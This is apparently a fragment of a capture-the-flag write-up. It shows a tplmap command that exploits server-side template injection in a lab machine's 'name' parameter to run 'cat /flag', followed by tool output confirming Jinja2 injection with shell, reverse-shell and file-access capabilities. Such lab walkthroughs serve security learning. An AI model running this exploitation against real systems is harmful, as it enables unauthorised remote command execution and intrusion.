 └─$ python tplmap.py -u http://10.10.62.88 -d 'name' --os-cmd "cat /flag"
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  POST parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
cooctus